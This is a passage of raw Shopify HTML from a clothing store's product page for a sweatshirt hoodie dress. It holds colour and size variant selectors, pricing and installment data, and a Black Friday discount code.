        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            $0.00 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-1 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
       BLACK FRIDAY! DISCOUNTED PRODUCT
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--24825637929296__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40077506510930">
                    <shopify-payment-terms variant-id="40077506510930" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40077506510930,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247680082,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247712850,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247745618,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247778386,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247811154,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210247843922,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40077506609234,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248269906,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248302674,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248335442,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248368210,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248400978,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248433746,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40077506642002,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248466514,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248499282,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248532050,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248564818,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248597586,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40210248630354,&quot;price_per_term&quot;:&quot;$42.49&quot;,&quot;full_price&quot;:&quot;$169.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$0.01&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$0.01&quot;,&quot;max_price&quot;:&quot;$0.02&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1883523}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6935031152722" /><input type="hidden" name="section-id" value="template--24825637929296__main" /></form></div>
              



<div
  class="
    product__text-container product__text-container-text_HPkMtP
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 2.4rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span>Handcrafted in Europe</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span>Free Shipping Over $250+</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  acute
</span>
        
        <span>Express 2-7 Days Shipping</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>


                
                
                
                  
                  <modal-opener
                    class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                    data-modal="#PopupModal-sizing_chart_Ug4wPF"
                    data-section="template--24825637929296__main"
                    data-append="none"
                    style="--margin-top: 3.0rem;--margin-bottom: 0.0rem;"
                  >
                    <button
                      id="ProductPopup-sizing_chart_Ug4wPF"
                      class="product-popup-modal__button sizing-chart__button sizing-chart__button--underline flex-center" 
                      style='--font-size:1.6rem;'
                      type="button"
                      aria-haspopup="dialog"
                    >
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <span class="sizing-chart__button__text">Sizing Chart</span>
                    </button>
                  </modal-opener>
                  <a href="" class="product-popup-modal__button link no-js"></a>
                
                
              

  <variant-selects
    id="variant-selects-template--24825637929296__main"
    class="no-js-hidden"
    data-section="template--24825637929296__main"
    data-url="/products/sweatshirt-hoodie-dress-xoon"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24825637929296__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24825637929296__main-0">
              
                <span id="custom-label-template--24825637929296__main-1">
                  
                  
                  Primary color - Pistachio / Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24825637929296__main-0"
                class="select__select"
                name="options[Primary color]"
                form="product-form-template--24825637929296__main"
              >
                
<option
        value="Pistachio / Black"
        
          selected="selected"
        
        class=""
        
      >
        Pistachio / Black
      </option>
    
<option
        value="Crispy White / Black"
        
        class=""
        
      >
        Crispy White / Black
      </option>
    
<option
        value="Classic Black /Black"
        
        class=""
        
      >
        Classic Black /Black
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24825637929296__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24825637929296__main-1">
              
                <span id="custom-label-template--24825637929296__main-2">
                  
                  
                  Size - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24825637929296__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--24825637929296__main"
              >
                
<option
        value="XS"
        
          selected="selected"
        
        class=""
        
      >
        XS
      </option>
    
<option
        value="S"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="XXL"
        
        class=""
        
      >
        XXL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40077506510930,"title":"Pistachio \/ Black \/ XS","option1":"Pistachio \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XS","public_title":"Pistachio \/ Black \/ XS","options":["Pistachio \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247680082,"title":"Pistachio \/ Black \/ S","option1":"Pistachio \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ S","public_title":"Pistachio \/ Black \/ S","options":["Pistachio \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247712850,"title":"Pistachio \/ Black \/ M","option1":"Pistachio \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ M","public_title":"Pistachio \/ Black \/ M","options":["Pistachio \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247745618,"title":"Pistachio \/ Black \/ L","option1":"Pistachio \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ L","public_title":"Pistachio \/ Black \/ L","options":["Pistachio \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247778386,"title":"Pistachio \/ Black \/ XL","option1":"Pistachio \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XL","public_title":"Pistachio \/ Black \/ XL","options":["Pistachio \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247811154,"title":"Pistachio \/ Black \/ XXL","option1":"Pistachio \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ XXL","public_title":"Pistachio \/ Black \/ XXL","options":["Pistachio \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210247843922,"title":"Pistachio \/ Black \/ 3XL","option1":"Pistachio \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Pistachio \/ Black \/ 3XL","public_title":"Pistachio \/ Black \/ 3XL","options":["Pistachio \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506609234,"title":"Crispy White \/ Black \/ XS","option1":"Crispy White \/ Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XS","public_title":"Crispy White \/ Black \/ XS","options":["Crispy White \/ Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248269906,"title":"Crispy White \/ Black \/ S","option1":"Crispy White \/ Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ S","public_title":"Crispy White \/ Black \/ S","options":["Crispy White \/ Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248302674,"title":"Crispy White \/ Black \/ M","option1":"Crispy White \/ Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ M","public_title":"Crispy White \/ Black \/ M","options":["Crispy White \/ Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248335442,"title":"Crispy White \/ Black \/ L","option1":"Crispy White \/ Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ L","public_title":"Crispy White \/ Black \/ L","options":["Crispy White \/ Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248368210,"title":"Crispy White \/ Black \/ XL","option1":"Crispy White \/ Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XL","public_title":"Crispy White \/ Black \/ XL","options":["Crispy White \/ Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248400978,"title":"Crispy White \/ Black \/ XXL","option1":"Crispy White \/ Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ XXL","public_title":"Crispy White \/ Black \/ XXL","options":["Crispy White \/ Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248433746,"title":"Crispy White \/ Black \/ 3XL","option1":"Crispy White \/ Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Crispy White \/ Black \/ 3XL","public_title":"Crispy White \/ Black \/ 3XL","options":["Crispy White \/ Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077506642002,"title":"Classic Black \/Black \/ XS","option1":"Classic Black \/Black","option2":"XS","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XS","public_title":"Classic Black \/Black \/ XS","options":["Classic Black \/Black","XS"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248466514,"title":"Classic Black \/Black \/ S","option1":"Classic Black \/Black","option2":"S","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ S","public_title":"Classic Black \/Black \/ S","options":["Classic Black \/Black","S"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248499282,"title":"Classic Black \/Black \/ M","option1":"Classic Black \/Black","option2":"M","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ M","public_title":"Classic Black \/Black \/ M","options":["Classic Black \/Black","M"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248532050,"title":"Classic Black \/Black \/ L","option1":"Classic Black \/Black","option2":"L","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ L","public_title":"Classic Black \/Black \/ L","options":["Classic Black \/Black","L"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248564818,"title":"Classic Black \/Black \/ XL","option1":"Classic Black \/Black","option2":"XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XL","public_title":"Classic Black \/Black \/ XL","options":["Classic Black \/Black","XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248597586,"title":"Classic Black \/Black \/ XXL","option1":"Classic Black \/Black","option2":"XXL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ XXL","public_title":"Classic Black \/Black \/ XXL","options":["Classic Black \/Black","XXL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210248630354,"title":"Classic Black \/Black \/ 3XL","option1":"Classic Black \/Black","option2":"3XL","option3":null,"sku":"21149","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweatshirt hoodie dress - XOON - Classic Black \/Black \/ 3XL","public_title":"Classic Black \/Black \/ 3XL","options":["Classic Black \/Black","3XL"],"price":16999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24825637929296__main"
  style="--margin-top: 0.9rem;--margin-bottom: 3.0rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24825637929296__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24825637929296__main"
        class="select__select"
        form="product-form-template--24825637929296__main"
      ><option
            
              selected="selected"
            
            
            value="40077506510930"
          >Pistachio / Black / XS - $169.99</option><option
            
            
            value="40210247680082"
          >Pistachio / Black / S - $169.99</option><option
            
            
            value="40210247712850"
          >Pistachio / Black / M - $169.99</option><option
            
            
            value="40210247745618"
          >Pistachio / Black / L - $169.99</option><option
            
            
            value="40210247778386"
          >Pistachio / Black / XL - $169.99</option><option
            
            
            value="40210247811154"
          >Pistachio / Black / XXL - $169.99</option><option
            
            
            value="40210247843922"
          >Pistachio / Black / 3XL - $169.99</option><option
            
            
            value="40077506609234"
          >Crispy White / Black / XS - $169.99</option><option
            
            
            value="40210248269906"
          >Crispy White / Black / S - $169.99</option><option
            
            
            value="40210248302674"
          >Crispy White / Black / M - $169.99</option><option
            
            
            value="40210248335442"
          >Crispy White / Black / L - $169.99</option><option
            
            
            value="40210248368210"
          >Crispy White / Black / XL - $169.99</option><option
            
            
            value="40210248400978"
          >Crispy White / Black / XXL - $169.99</option><option
            
            
            value="40210248433746"
          >Crispy White / Black / 3XL - $169.99</option><option
            
            
            value="40077506642002"
          >Classic Black /Black / XS - $169.99</option><option
            
            
            value="40210248466514"
          >Classic Black /Black / S - $169.99</option><option
            
            
            value="40210248499282"
          >Classic Black /Black / M - $169.99</option><option
            
            
            value="40210248532050"
          >Classic Black /Black / L - $169.99</option><option
            
            
            value="40210248564818"
          >Classic Black /Black / XL - $169.99</option><option
            
            
            value="40210248597586"
          >Classic Black /Black / XXL - $169.99</option><option
            
            
            value="40210248630354"
          >Classic Black /Black / 3XL - $169.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
  class="
    product__text-container product__text-container-text_jAXh86
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.3;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f9f9f9;
    --corner-radius:0.3em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 3.0rem;--margin-bottom: 0.3rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <img
            src="//adeptt.com/cdn/shop/files/featured_seasonal_and_gifts_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1736308667"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>Use code <strong>"BLACK20"</strong> For <strong>-20%OFF</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>


<style>
  #ProductSubmitButton-template--24825637929296__main,
  #SectionAtcBtn-template--24825637929296__main {
    --icon-scale: 1.3em;
    --icon-spacing: 10px;
  }
  
  
    #ProductSubmitButton-template--24825637929296__main .button__label::before {
      background-image: url('//adeptt.com/cdn/shop/files/local_mall_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.png?v=1728918710');
    }
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--24825637929296__main"
      class="product-form main-product-form"
      data-section="template--24825637929296__main"
      data-options="Primary color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24825637929296__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24825637929296__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40077506510930"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24825637929296__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc button--prefix-icon"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Shop Now
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6935031152722" /><input type="hidden" name="section-id" value="template--24825637929296__main" /></form></product-form><link href="//adeptt.com/cdn/shop/t/90/assets/component-pickup-availability.css?v=132348821858131657411754141780" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40077506510930"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
